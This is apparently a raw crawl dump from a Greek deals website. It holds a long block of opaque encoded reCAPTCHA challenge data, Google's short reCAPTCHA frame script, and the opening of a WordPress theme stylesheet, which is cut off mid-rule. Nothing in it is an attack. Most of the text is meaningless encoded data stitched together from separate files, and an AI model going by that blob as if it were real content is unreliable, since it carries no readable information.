QIcKQJxgZw7/CmkPDmBfCrMOZw6vClwowQ8OCwo4hU8K9Qi3ChnTCiMKnwohiwr3DikrCoMKzYmYYw5vDrMOnesOTNMODwpLDs2fCsWANd2HCucKtwpjDm8KrWFbDu8O6w5HCg19cYUXCgMO5F8KUfm/Dg8O2IcOScHHDjcODH8KjXw3CgcKPLsOZw4oCw5h0wpLCp8OkNMKAw7EDwo52a07CqMO6ZcKDwrLChMO5wqlnw6LCo8OKU389woXDqsORwod0w7fDtMKyw40dwpTDrHnDrUpRHAUZw7MDwrbChVnCqhbCvHpjRUskYsO3WsOVwo3CihXDlyzDncOgQWV/RcKlZHIMw64zBHNawpVmwq/CmcKfwrbDo8OXC3dTw7HCo8Kyw7ZdN8K0IS3CgcO5w6Y0wrcnQhvDssOlPRpyMEPDmCPCn0Qaw4kUwqI2CcORwp5YWMOKw4sid8OZw5Y2PlBcFQZjw4jCtCIUe1LCq3ssIsKvTQkKCFleUQomIcO5w7rDusK3w5VawqIPU8OhKMOzwpNcwr/DpsO/MRgMFSbDm8OOw7tUb8KDwqbChlFJwp3DkjfCs8KDFcKgw4liJG07MyRbwpF/QwjDj8KvIsOue8KaR8KCworDqcO+bG5NHDLCoMOsayzCtGPCkVM6w6RDW8OIwpdlwpnCrkR+w5fDn8KswpB+LsKSwoLCvVHDhcKjw6F9FSQSwrXCgMOlwqDCkR0qVTgXNnTCsMKPwq/CusO6wrhbw6Anw6bChMOJw7d0ZVzCvkvConIVe0vDvcK6HsKPDXRbw5TDrGU2XATCuMKewq9FRMORext0PkdAw69fwo7CucOqw5/DogEvw67ClMOIw4jCmggvTid6w6jDuDBmwoQ9PcKBQMOyZx9Yw6jDoMO/DURHPlvCvMOabVPCu8OqZ25wWRhxwoZFKAbDo8KVQMORwpImwpnDtcKnS3TCgFp+SQ1RH8Kkw7nCjV/CicOQw44TU0VIwq8wB8OVQMOewpQlYm0SccKvwq46EllXFyLCrBXDmsOtG8ONwoUfw4BpFsOow6EIdMOTwrgLRyvDtcKkB8Otw7LDjsOZwo/[base64]/[base64]/DnhrCo0DDq8KEw5AQccKuwoxMKTFGw4PDtypBUmUXeMKKX8O4dwnCinzCs1ElCj0uw6/DjFZGL8KTKcOVckPDqV4AOsK1w4V/SMO1wr4hQsKtw7DDkE8vagxyOigSHcKzw6rDoMKbY8KOw48Mw6PCgjvChQpsw43CpljCuMKbwqA3w7LDmkHClBd8wqsUwrfDqDYDwrQmwrnCvWPCrw93MGNUZytrwoLCr8OxKMKNViANQ8OTw5rCjcOEw4/DqsOYwqoFeCbDkx0Fw4NMacOgwoXDp2rDpsKkw6oKw7/DksKPeE/[base64]/DokTDuDpWwqrCusOIwqcaB0dmw7dsw5ofw5rCoF53XHPCsAzDtxh+IAIbDcO4dDoEwoFPLDRXZAnDqHEdw4/DnsKRw4gFCS7DrBQBwoUKwoPCqTtAAsKVURwiwoZcK8Kow5Qaw6fDk1MPw7XCnsOhHjDDmT3DkFpSwo8mE8Ksw748wrvCl8O/[base64]/Co3PCrn/DhcOuJ8ODW8ObWcKnwrxtwqp0CArCocOAe8OVFxUJdsKeD8O2w4fCnsOMwoAdbGTDn8OiwrcrEMOJw5PDtAjDmWpRw70pw7MrwrPCqFdPw6HCrlfDnsObGlANKzVVw6DDnWFuw5hLNAg7Wjlwwqdvw6HCjRzDpzrCpxFhw7AYwqIhwqh/T8KiI2vDo2rDssK0wrRnFWl2wo3CiBgaWcKsXsKYO8ORMkdxJcKiHSBewp0owrdYecKzwpHCtMK3SsORw63DimRbEnPCl3bDosKPcFLDqMOkXVZkZcOAw5gcPn3ChUDCoT3ClMKYV1XChsOowosdPBobH3jDuzTCl8OnUGtWwqtLHg/CvsOhw6p2w4YjXsKEw4omwoHCl8Oyw48PM0UmaBTDmcKSHCrClsKKw5vCj8KXw4oZPsKLaFRzLUbDp8OGw6hCHW7CncO6wqgHehFGwropPGjDkiPCjHE/w6rDoTDCvsKzP8KCw55uw7gqfGM2Sxokw4nDkg8Sw73CvCrDjAk6ZyTDgMORYVzCksOUR8O5w4FDwobCnG9twrU0w4p1w73ChcOyc2rCqcKgw7bDlCnDvsO2w5bDgMKOZ8KOw6TDihs3N8KWw5VzBH8+wozDnSfDlwwHLGrCjw/CoXYHGMO9ISdgwqstw71/[base64]/wq4gAGbDpMKwwqlmw6rCm2/DnnLCp8OvVMObwoAfw5xedXTCiGTCnSlKcAHCuULDuMKBKQXDk0AiwpHCtsOlw4HCu3VJw6FRDmHCnQlew43Dh8OzHMKrZRkvWl/CkCnDqMO/wofDlMK0wpvDssOfw5Biw4HCsMKjbCQ5w49qwrvClVrDsMOOw7BxR8OtwrAWCMK3w6RTw6YQI1zCv8KLAMO2d8OCwrnDt8KIwqB+ZGcRw5LDriBtTXnDgcOLFBNzwrbDrcKlwrA5UMO0LkFoE8K6IsOvwr/CgsKbXcKPwq/Dn8K8d8OSEcOMRSFvw5sQbxRCQMOAA2NtNCDCtsK+w5IiXEZUO8Kkw6HCuwkScRhmXMOpw5nCi8Kzw7TDqcKmEMKhw6rDpcK9C3DCoMO+wr/DhMKnwo9Te8OjwprChGTDuj3CgMO5w6DDkWnDik8zBkBKw6EBH8OaFcKAwod5wrwuwpHDusO/w6Npw4XDj0IJw5IuQcK0GyzDpBx2w54YwpJNQT/[base64]/[base64]/D8KIwpfCr8OBZkjCncOAw5FmdX3Cs8KiOsOXKMOEOcOoRWbCtiLDii/DiDYkBG9BdGcGw54Kw4bCmybDpcKtdE8UPwfDu8Otw7plw5FcEibCpsObw4DDhMKcwrfDmDLDqsOYwrB6wpjDnMO1w6t0VXnDj8ORUcOFH8KzSsOmC8KwXcOeQgFkPj/CnmTDgcONTDXDusKsw5jClMK2wqfDoi3DrXkaw5vDgW52VHLDsF5iwrDCrEjDjA0PYQnDkw9CC8Khw4Y2J1rDvsO5L8O/w4DCucKmwqjCqMKbwqMewp92wpfCrnkNGVw2fMKQwpZWw7BAwrE2wpjCscOHHMK5JMOADkdtUXkowrdbMsKcDMOeYsO0w5sow5Uhw7DCshpwXMOww7bDpMOLwoEtwpnCk3jDq8OfbcKTDFI2WWLCkMOWw5zCt8KmwqbCrSbDtUU/wrQedsKQwrTCvTTCisOBTsKkBTfDicO5IXZWw6HCr8K2BXDDhCIuwo3CjFEMMChdAXg7wqE4dG1kw5HCkldVdW/CnE3CqMKhw7kxwqvDoMO6AsOLwpUUw7/DsRRvwpXDjm7CvzRRw49Ow6JJR8KGZsOHWMKRwo5lw5PCpgV5wrfDqwd7w681w4tJD8O4w7krNcKpFMOpwpdjKcKbL3LCmyHCgsKewoweA8OzworDjn/DoMK/fMOwI8Kkw74kCw1Awrh1w6/Ds8OowpUDw7BfHlIoKDrCl8KpTMKjw6vCvMK0w74KwrYJBMKNF1LClMKAw6vCqMOowpUdB8K8WDjCkcKxwoLDkXZkYMKZLDLDjiLCtcOvA3o+w4QfHMOSwpHDglNbDDRNwrfClyPDvcKiw7nCmwXCuMOpKwXDqlUQw5dSw7LCiWTDsMOEwo7CqMKebAYFDcO/XFUew5XDqcOBfT40wqZIwprCm8KtXUAdXMOAw6MfBMKBZg8Kw4LDk8OmwqhuTMOlaMKwwqw7w51desOww683w4nCvsOeFlTCvMKNw7x4wqhPw4jCucKYBF5GO8O9KMKwD1/DuAHDi8KUwo8cw55HwpfDnEx/aCjCn8K2w6DCpcOjwrrCgHk6MGVdw4Atw4nDoFtXByDCqWnCpsKBw4LDgDjDg8OgTWjDj8KQSQ/[base64]/DqcKEwp/DsQtKJ2zCtsO5BMKtw6h7BkEhVsOnEcORGXpRfHLCoMObd3Ikw5JBwrInRMKSw5LDusORIcOZw5gqYsKdwr7Dp0bDlwxtGV9MD8OYw64Vw5BdOFcMw5fCuEvDlMOWBsOBfxPCiMK5w7ciwpkVPMOgEmrDl3LCgcOdwql4GMKmXVczw5/CssOew59Ew7zDh8KNTsOwAj0MwqhLBCgDw45ywqfCiSjDkSrCv8KxwqnDo8KScTPDmsK8XV1Kw4DCijwQw6Ydfzdmw6rDncOOw4zDvcOjYMOawprCmsOiQsOHVsOzW8O/wrgjbcOHP8KTE8OSB33Dt1TCq3HCosO4MRzCqsKZU0vCscOVLMKRDcKwBsO/woDDrB/DpsOKwqNIE8KGWsOVGlguQcO6w4PCnMK9w75IwqHDh2TCk8O9FHTDrMK2YwA/wqbDhcObwq9BwqDDgTvCksOTwrwbwrnCncO/N8OCw6liSAQKVnvDusK1M8K0wpzChm3DjcK2wqnCnsKTwpbDi3YXGhPDjzvCkmBbWSRDw7EmaMKlSlELwoLCtR/DrVXCgMOlFcKxwqYOBcORwpXCjkPDpTYww5PCpMK9c1IDwpLCsmlHVcKPJF3Dr8O4DcOOwqohwqsCwoQFw67DniDCicKFw497w5jCpcKuwpRkXWjDhT/CncOhwoIWw5XCjU/Co8O3wrbCoRpnV8KywqBZw75Jw7YuOADCp1svKyDCjcOgwrnCgE1Awr4Ow7puwrbDusOXbsKIeF/[base64]/CvVrDvMO0w7g/[base64]/Co3oNHsOhBsODQHQjwq/[base64]/DgRTDq8KYw5zCnUYaHUYicyFzIsO0Jw08RBljBAnCvi/Doh5tw5XDrxA8GMOew50YwpjCjybDgxXDmcO+w6pWBV4GcsO6ckLCnsO/Ci/Dp8O7w6gTwrt1H8Krw41AV8KscwJwH8OOwrnDq2xuw5PCpD/Dm0HCiS7DjMOfwodVw5TCnTnCvSJcw4l/worDqMOrw7Q+RmnCi8KCMQstflVxw611FWTCpcO6WsK0LVpjwo5KwoRqY8K3SMOsw5nDkMKhw7LDoDh/UsKaAVjCt11OVSlYwoZ4b00NF8K8EGBdC2UTXEFmFR05R8KoF1Rnw7DDq27DgcOkw6k0w4/Cpy3DungsXcK6w5/Cils6DsK8b3LClcO3wpoDw73Cok4nwpbCv8OFw6rDhMO/[base64]/Ds8Kew6I3aMKQw4vDm8KuSsOmOcOoVgAKG8KZwpPCij5dwrPCuEIbw7Vow7TCqScXZcKrPsK0eMKUb8ONw7RYVcO6JnLDgsOUGcOgwospYR7CisKaw4nDih/[base64]/w47Cj1NDTcKrwoMzO8OkwrpYZW9Iwq7Dq8KALsOIwoXDi8K2N8KuGQDDmcO7wq1MwoDDnsKJwqDDucKiTsONDzYSw5IPO8KjbsOIXl0GwpxwKg3DrVEXO097w7vCoMKTwoFVwpjDv8O8XD3CiizCvcKGCsODw4vCom7ChcOLFsODBMO4Vm10w4wKaMKwPsO/H8Kww4zDpgPDvsK9wpYtZ8OEI0fDmmBswp83E8O9anpWYsOWwox3VFDCj0TDvlHCiT/CqURAwoAKw6PDnDfDkTsXwoErw5XCuzfDpMO6WH3Cn1XCtcO7woPDpsKcP1PDiMKrw4E5wpnCocKFwpPDrH5oCjFGw78Qw6AAISbCpjgDw4DCgcOwDzQpH8K7wp/Cs3cewqpyesOVwpVPY1LDryjDpMOsVsOVZ0oRScKCwqRww5nCgCRqV3hAAQhZwobDn1UAw7s7wqlFHHTCrcOTwoXCgFs/O8KpTMKDwrNrYnlQw6BKHcK/IMOuQi1CYmrDrMKHw7rCssK7dcOSw5PCoBAjwofDk8KcZcKwwrFvw5rDmUckw4DCusOxDsKlB8KQwqPCo8KYOsOtwqtYw5fDqsKKMjUZwrfCnUBOw55CH1dCwrrDmhbCpFjDjcKEfUDCtsObdktFUgkMwrEqBh9HWsOcUHhnFV4YMxUgGcOnNcO8LcKKbcK/[base64]/w597w6PCkcOTw5N7FsOTfcOew6DDrMKKfMKqwrbCoF7CqBvCjxzCh0Jdw5hGdcKqw7tnaF85w6bDrmY6ACfDv2rDscOna19kwozDsiXDnWksw49Yw5XCkMOSwqNGRsK6IMKGaMOVw740wpfCpgQNCsOxCcK7w7TCmcK1wpbDl8KzfsKew73Cg8ODw5bCr8K2w6UZwoJ/TT4PPcKrw63DisOzHxBRHFpEwpwjAwjCosOZIcKGw5vChsOsw4LDr8OhH8KWGj/DvsOLOsO/WWfDiMKYwoNfwrXCg8OOw6TDrw/Cj37Dv8KQSSzDqwPDj3dZwqjCpMONw4BrwrLCisKJHMOiw7/Cs8KAw6xEWsKQwp7CmhbChxvDqAnDo0DDp8KrWMOEwqHDuMKfw77Di8OxwofCtnLCv8OsfsOeNCvDjsOOa8KKwpUcK20MEcObXcKjLjUHbUXDu8K9wo3Dp8OawrQgw50kBDLDvlvDl1fDvsOVwpzCgEpTwrkwXTcpwqDDtA/DunxCGVrCrCtGw5nChCXCk8K5wqzDnzbCh8Ovw6xFw40zwq54wqzDjMOvw7TDoCF1PC1tajsJwpTDmsKkw7/Dl8K+w5vDvh3Ckj03MQV7b8OPP0PDrnEVw63CvsOadsOnw4cEBMKAwqjCtMOIwpklw4rDvMOQw6/Ds8KMEMKJezDCt8KQw4rCixjDoC3CqsOvwr3DuWUJwqY0w5UZwr/DiMOCYg5ZXCPDisKjKQTCm8KvwpzDrHouw53Dt1PDkMKpwrbCmRHCghE6WQArwofDr0rCmGtfX8OYwoY8OhPDtREuU8KUw4nDsFB+woDDrcOHUiXCtHTDjcOTE8O/YH/DoMKdHTNce1MENkh8wo7Dqi7Cjj97w5bCoSvCnWx5DcK7wr7DgxrDvlgQwqjDocO8O1LCosOafcKdBlUWMD3CuzQfwqsdwrnDngvDiCsqw6LDl8Ksf8KjbcKJw63DjMKTw592IsOnP8KzPlDCkALDmmEvEmHCjMOewpkAU1V/w6vDiHkqYQzChFZbGcKGVkt0w7PCkQnClUgpwqZcw69LNR/DvcKxJVUlJzpsw7zDiDtbw4zDksKkcX/[base64]/DhGtkcFrCtnFFSMKWw77Cp8KNwoLCggnCjEsvbRcOcnI4fm3DixPCpMKhwoTDlcK/FMONw6vDq8KAQT7Do0LDqi3DscO8F8KcwrnDhsK9wrPDksKjPyUSwrp9wrPDpH18wpHCusOTw5UYw6FJwp3CuMKgXADDtxbDlcKAwoYkw4EnfMKnw7XDi0rCo8O4w7bChcKmSRrDtMO3w63DgSfCpMK2a2nDil4iw4/CuMOjwoo8OsOVw7fClzdnw64mw7vDgsOEQsO8CgjCl8O4WHLDkmk1wovDugISwr5ww7UmSXTDj1FIw5JKwoQ7wpF7wrR2wpV8PEzCjX/Cu8KNw5vCsMOdw4EFwphqwqNUwpPDpsOsKwk5w7MUwoMTwpTCrBnDk8OresKmNl3Cm1AxcMONew5bVMKNwp/DuwXCrAkNw7pYwpHDpsKGwqgCWsKzw7Jyw7V+KScKw4k0FHwbwqrDswzDlcOMKcOZHsOMCm0pfSNowoHCmMOQwrp6AMKgwq0nw7kYw77Cp8KGHSh2HWfCkMOAw4fClEPDr8KPUMKYIMO/dQLChMK0Z8OiOsKLcQfDiSR/[base64]/Cs0cew6HCu13DsWLClcOuB8OZfkoEMVzDusKkw64LWAzChcO9wrXDosKlw4cLKcOxwrtmVMK8FsOzRcOow4LDvsK0C1bCuCQWMQkXwoUDaMOKfAh1c8OfworDnMKNwplbfMKPw4LClRR6wrnDksO1wrnDgsKlwokpw6XDk1vDhSvCl8KswrTChsOGwp/CgcOHwq7CrsKPTlkOGcOQw4VHwqoidGnCjCHCicKawpHCmsOaMcKfwpXDksOyLXcBESQpVMKGbcOOwoLDgGLCghA8wpTCkcOCw4bCmADDnVPCnT/CgnjCil4nw4YZwp0tw5h3wqbDuSpPw4BIw6vCvcOUM8KSw5EVQcKuw67DqmjChXoBWlNVL8OVZVfDnMKgw41jAijCh8KGHcOVIgtqwrJdQH5pOgEswpd7SGwHw5o1woAETMOYw6N6fsONwqnCrHhTcMKQworCncOeScOVQ8O7U1DDocK6wpMsw5hSw7h/WcOKwothw43Cg8KPFMKmKGXCvMKzwprDqcKwRcO8KsOyw7YUwpo4bEg4wrHDlMOTwrjCtyrDjMOHw7NQw7/DnFbCnAZBKcOowrvDtjoMNHXCjwEVBMKWfcKiA8K7Sl/[base64]/CtsOGw5bCjcKMasK/YhpWwplbwpp0w684w4IyZcKOVBgfK219ZsOISFPChMKWwrdYwr3DnlNBwp0Hw7o9wpkIC1xZIhwsN8OrIS/[base64]/[base64]/[base64]/[base64]/Cvk0Yw4ocKMO9wpETbGPCj8O2woDCt8KcYcOecnPDgSl9woQ6w5ZtYxHCmcKeLsOIw4cNQ8OIbWvChcKkwqbCgiZ1w6V7csOJwqtgdsOhQVJ1w5h8wrXCisORwrBawqAVwpYoZm3CrcKNwo/CncOuw5wuJsOgw7PDvlkPwq7DlcOkwoTDm1AqK8KNwqkNACdcCsOBw6LDqcKIwq5wbSxvwpUqw4vCmF/[base64]/[base64]/E8O5wojCscK1McOdO1PDpMKCwr0twpPCj8Kcw5XDkETCh1Mrwpk2wqEmw5fCq8OHwrDDl8OrY8KJFsO0w5tgwrrDjMKowqUUw4DCjSMRHsKpSMOcZ2zDqsKgFX/DicOxw68zwo8kw4kIesOFesKowr4Pwo7CoizDj8Kxwr/DlcOzNyZHw7wGWsOcfMKVTcKsUsOISXjCty0TwpTDqMOnwqHDuRVATcOkcV4JBcOpwrt9wowkb0DDmyhsw6ptw67DisK/[base64]/[base64]/woDDkXhkdsKRTMK3AsO7G8KyITDDj8OqZEBmFBVOwqkWGhtCPcK0wpMRdFkZw4kJw4LCo0bDin5OwqNGWy3DrcKRwp4tDMObw4U2wpbDhlXCsxRcBF7Cr8KKFMKhPnLDmgDDjTV1wqzDhEJsdMKFwok/DxfDssObw5jDlcOGwrXCu8OEVsOQCsKefMOncMOKwrNlaMKgWysEwpfDvFnDrsKLa8OZw7M0UsKiRcOBw5B4w7F+wqvDn8KVHg7DjjnCjzIjwobCrW3CnsORasOAwrU/[base64]/Drippw4XDtjLCkT8lw4pELMKTw7/DlRfDrMKqw6oDw6/CmUQZw5N5e8O9I8KsfMObBWjDlAABOhQcQsOeIBZpw63CglrCh8KIw7bCu8OEUEBxw71+w41hPGI7w6XDrCbCjMKSaQ7CvzLClnbCvcKcB3UgFHVCwqzCkcOzF8K8wpzClcKaIcKAVcO/bzTCmsOcOGPCncOAZQlww5YvTy1rwq5QwpZABMOZwowcw6bCnMONwqQXO2HCinpIOXHDnFvDiMKFw67DmcOOCcO4w6rCtmV3w4AQTcOGw7otXF3CusOAU8KewqcJwrt2Y3wBaMOww6jDgMO5VMOkPcOpw43Dqyl3w5LDocKJN8KJdA/DoWJRwobDk8OowrrDjsK7w6F/F8OLw6kzBcKUOnYNwqfDiQsgUVkiGijDhk3Dnw1qeiDCr8O6w6VLLcKeDiVjw65CTcOmwpFYw5rCuywfJsOkwpp7DcK4wpwcY0kpw4EYwqQ2wrDCkcKEw4fDmzVcw4sbw4TDqigZbcKIwq9fXcKZPGXDvBbDk0pSUMKcRWDCvSl1O8KVecKBw5/ChRbDo0UrwpQmwrcAw4BEw5zDoMOrw4TCi8K/XUTDgg4oAH9zOUFawphnw5pzwrFewohlXzbDpUPDm8KZw5gGw4FCwpTCln4OwpXCoC/Cm8OJw4/[base64]/[base64]/CtMOJwpvCqsKFwqZ9w6/CkcKqfsKqwoHCmhoiwrMaUVLCiMKJw7XDicKiKsOafXzDkMOWcyvDlWrDv8Kfw4sVFMKuw67CgU/Co8OcNjRZRMOJXsOrwo7CqMKWwqNSw6nDvFQdwp/DtMKfw79MCcOme8K2KHrCu8OdAMKYwpIHc28EW8Kpw75Ywr9gKMKHN8KAw43CggnCg8KLLMO4dSjDp8K9fMKuCsKdw69MwqnDlcOFeBg/ZMOXaAJcw7Raw5NJe3IZe8OSYQAqesKWJQfCoUPDkMKyw6Qxwq7Ch8K/[base64]/w4vCvsKfwrrCscKOLMKywrnCp8K0w49Hw5JCOCgpXzY/d8OEVgHDh8KncMKMw5hjKS9KwopcIMO9F8K/S8OBw7cUwp1QNsOowqtlNMKMw7Miw4t3ZcKfXMOCJMOPD3pUwpLCqXbDiMKVwqzDn8K8csO2R0IQX1gycQdzw7YzD3TDjMO2wo0LDBsZw5YrIUjCssORw4PCoDTDp8OgZcOUD8KbwogFQsOKWj4ZaU4/CBLDhBbDvMKmY8K7w4nCs8KiXS3CgcKlZyvDq8KNNh8hX8OrJMOUw77DmRbDnMOtw5TDl8K/w4jDtENxdzUawoRmSSLDtcOGw7suw4onw7AZwrXDscKGJSEmwrxgw7bCrW3DocO9M8O1IsOSwr3DvcKoRnIZwpM8an45AsKjw5fClxTDlcKIwo85UcOvKzIkw5jDlHXDiBPCtkHCo8O+wppvesK1wrbCgsOtVMKqwpoaw7PCjGzCpcK7ccKJw4giw4BdCGUAwq/DlMKEZGscwqBhw7rCj0Jrw4w/Lm44w5MKw7vDj8KGG1kdWSjDmcOlwqVzfsKawo7Dm8OaO8KldsOpJMK0eB7DmsK2wpjDu8O1NAgoQkzCjlRLwojDvCbCoMO9LMOsEsOgTmt/CMKaw7LDq8ORw7RsBcO6Z8K1UMK6KMKtwqwdwpEGw7fDlW4hworCk05/[base64]/[base64]/CqMKqaBbDn8KLw5/Cv8KRL33CtQ7DmQZfwrphwqXCiMOkYXbDlDTCrMOXAgPCvcO5w5NxP8O6w44Jw7sgHzwte8KWKjTDp8OUwr9Mw7XDtsOVw5omAF/DhFjCvhRow4oGwrM4Fhkjw7l2UinDuSdcw6DDpMK5DhRwwqA9w5M0wrjDoQHCoBbCusOZw7/DvsKIMhJ+SsKiwr/DginDvwwDKcONPsOew5cEDsK/wrfCjcKGwpbDiMOhDC96bDvDqQXCq8OawoXCswtSw6LCk8OGJm3DkcOIfsOMYMKOwq3Dlw/[base64]/d8Ktw5ItwpsQSMK8w53CkMOWAcK8wpV3GyjDm3VEFcK1IQLCnlgIwp/DjEAMw75BFcKHY0jCiw/DhsOgXk/CrlAKw4d1E8KeN8KrVn4jQnTCmzDCn8OTbXjCm1/Dh0VfIcKIw6JBw5bCt8KPEychEjE0O8OIw4PDvsOSwprDrHc/w5RHVFnDiMOkHnjDisOPwqQIL8O9wpHCrRAmRcO1Fk3Cqy/[base64]/DvkA8wrjDtcKfV8O1w7dEElbCmsK7Tjkaw5vDkD/DhyNZwqFtKkpjbjrChTzCq8O/HSXDkMOKwroeTMKbwrjDvcO0w7TCuMKTwo3CmkTCvVfDl8OMUmHCtcKaQR7DvsKIwqPCq2fDjMKuHiDClMOLb8KHwrnCuCzDjkJ/[base64]/Cs1nDisKVT8KuwoF9wq5jwqHCgAgsw4DDjHjChMONw6ZMdys1wqfCikZ8wrpeWsOLw4XCpXtpw5HDrcKoPsKGWiXCq3XDtGFpw4JawrIXM8KCZnh/[base64]/CiGMYw4LCkCkDwo3DlRg3wobClULDjlLDo8KqX8OcMMK1acKpw403wpjDo3fCvMOvw5k0w4EGYzAKwq5ETnlsw4Ejwp5Sw5IKw53CnsK0VsOYwo3ChMKdLcOhI2F1PMKQKBTDsErDszbCn8KDIMOhFMOYwrUrw6/DrmDCq8O+w7/Dt8KwewBMwqo+w6XDnsKww7kBMVM9H8KlLhHCtcOUaFHDmMKFQcKhcXfDvjQGRsKbwqnCgyrDt8KzUH8lw5gzw5Iuw6VoOQpMwphww6DCl3RUF8KSf8KNwqgYQFtmXFPCriR6w4PDkn7CncKJV0TCscOPF8K+wo/DrsK6GsKPIMORNCLCuMOPH3Fcwo9nTcKDP8OwwoXDkw0ULWHDpjYnw41hwpMDOww0F8K8T8KHwoojw5suw4hpbMKJwqtTw6xiWMOJFcK2wrwSw7/[base64]/Ds8KPw7PCscKlw75GWmQAEUM9JEbCu8O1X0lww4/ClgjChmI8wo4QwrohwqjDvcOyw7sqw7TChsKdwr3DrgzClRzDqysRwrZuIU7ChcOOw5LCp8Kmw7/CgcOjWcKjdMOCw6XCnELCssK3wr5NwrrCqlJ/w7rCp8KRMzkkwqLCiCDDnx/[base64]/Dqx9Ow4rCjl9vwplBworDsSLDoMOXwq9xSsKtw5rDqsKKw4XCjMKhw5l6IUrCozlwWsKtwq/[base64]/[base64]/[base64]/[base64]/Cm8KaU8KjHCojFsK8Uj0mGsK7NMKnOVQaasKTw6zDqsKiFMK8SSMEw77Dv2QIw5/CkS/[base64]/wpURwrsMPcK2wpBMw7QJMXDCkcOYwp/CnMO8w53Dt8OiwrPDo27CgMO2w5AJw6dpw6nDnhzCvDzCgA0mUMOVwpNDw7/DjxLDiFbCuj4AJ2DDrl3Di1gjw5YZV3HDq8Ozw7nDgsKiwp5XXMK9MsO6J8KARsK1wphlw5U7CcKIw58FwrvCrWQ4LMKebMOMQcO2KQHDv8OoFzLCtcKywqXCsFrCvEMDXMOzwp/CuiMYQlxwwr3CvsOjwoMkw4ATwr3ChB4Aw5DDlMOTwoUMBm/DucKtJlVwE3/[base64]/CucOiw4zCmT/DkjIOPzTCjzknX1rCvsOYw7Yywo7Ds8KZwrjDnC4cwpETEk7DvWw6woHDiGXClF9+wrrDmG3Dlh7DmMK6w6wfCMOXNcKfw6fDo8Kud3oqw7DDrMK2DjERUMOzNhHCqh4mw67Co2J/ZcOlwo5eFRLDoXpvw7XDsMOrwpMdwpJEwqnDocOQwpFOA1PDqUF5w4t0woTCicKPd8K2w4XCgsK3ECJ+w4w7P8K/DhLDnTB0f3HDr8KcS0/Dn8Ouw7jDqBd7wqTCrcOnwoUYw5HDhcKPwoTCvsOYDsOuWVFGV8OcwpUKWGvCk8OjwpLDrXbDqMOLw73DsMKHUlVZawzChxfCkMKNOwjCkibDlBjDnsKSw7JUwr0vw4XCuMK6w4XCsMKNVD/DrsOVw7kAJy80woYVNcO7KMK4OcK8wohMwp/[base64]/Ch3ptUsO4ZGlSQMOwHU1sZgDCg8K8wrQTKCvDmEbDsSDCi8OUAMK1w6s0ecOLw4jDv2/CkQPChiLDo8KaKUsnwr9CwoDCuEPDtDsFw4BMGSwvVcKsNcOMw7jCmcO+RW3DkcK4IMOawpkIFcKaw7ovwqXDohkNXMKKdglYRsOywpFHw6XCgT/Com8tKl/Ci8K9wpg3wrXChF/CgMO0wrpWwr5FIiLCjxtvwpLCpsK+G8K0w75Nw5BfXMOfQWg3w47DhV3Du8O7w7p2T04kJXbCtijDqTcdwrfCnC3Ck8OJHGrCocKIDFTCqcKjUlJFw7/CpcOmwqHDpMKnfQw6F8KPw6hOaWd8wpt+P8ORK8Ojw5JeZcOwJgc6B8OxYcKXwobDo8Onw5s/W8KtJhHCrcKlJQXCpMKDwqvCtkfClMO+NnUDFcOqw7PDiHQNwp3Co8OBUMOhw61dDcK2bm/CoMKkwrjCpDrDhBAawrcwTAl7wp3CoxdEw4dJw47CpsK9w4PCocO7HWoXwo51woRTRMKDTHzDmg/CgDUbw7fCo8KnBsKkRE5Mw6lpwpzCuA8LU0JfJ3cOwpLCp8KLesOnwrLClMOfCyM8BQlrLkvDpQfDisOpZ1fCqcK6NMK4YMK6w55Awr5JwpTCoBg\\u003d\x22],null,[\x22conf\x22,null,\x226LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bonusdeals.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XgYvJrTuEDm3jcyBoGh1G8MRTbF0Fxew6Cd9loe0AmU\\u003d\x22,1,0,null,1,1769178816291,0,0,[206],null,[55,105,164,46],\x22RC-zVhflHXnwiMkmQ\x22,null,null,null,null,null,\x220dAFcWeA4-Hqqyx_sdyjxIz-gi6fvattihGhxXa4DIz8Cg1Hap7YZNNH4IryxL_nbDi11SgT14uY9EEuYWQbEC44wSLM6fHMfgjw\x22,1769261616386]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2KDaMZk1RGRLPY_Iqlb0QQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769175219326');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css
body_size: 16296
content:
/*
Theme Name: bonusdeals v4 theme
Theme URI: http://www.sharpbird.com
Description: bonusdeals v4 theme
Author: sharpbird - software solutions
Author URI: http://www.sharpbird.com
Version: 4.0
*/
/*
Foundation:
Primary Color: 367A9F
Max-Width: 73.125
Gutter: 0
*/

/*------------------------------------*\
	GENERAL
\*------------------------------------*/
*,
*:after,
*:before {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
html {
	-webkit-tap-highlight-color: transparent;
}
body, h1.p-name, .main-content h1, .e-content, .e-content p, .p-description, .p-description p, .sub-categories-box ul li a, .deals-list-item-price, a.deals-list-item-title, .single-deal-title a, .single-deal-box-title, p.single-deal-box-title, .single-deal-box-title h1, .single-deal-box-title h2, .single-deal-text, .single-deal-text p, .single-deal-price-text, .single-deal-purchases-text, p.copyright, .footer h3, .footer .widget_nav_menu ul li a, .redirect-deal-text h3, ul.categories-list li label, ul.categories-list li a, ul.locations-list li label, ul.locations-list li a, ul.websites-list li label, ul.websites-list li a, 